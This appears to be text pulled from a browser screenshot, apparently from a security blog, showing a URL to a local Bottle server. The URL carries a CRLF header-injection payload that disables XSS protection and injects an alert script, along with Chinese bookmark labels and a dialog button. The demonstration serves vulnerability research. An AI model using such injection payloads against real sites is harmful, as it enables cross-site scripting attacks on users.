 localhost:8081/?server=Bottle%0A%0DX-XSS-Protection:0%0A%0D%0A%0D<script>alert(location.href)</script>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
http://localhost:8081/?server=Bottle%0A%0DX-XSS-Protection:0%0A%0D%0A%0D%3Cscript%3Ealert(location.href)%3C/script%3E
确定
Leavesongs.com - 离别歌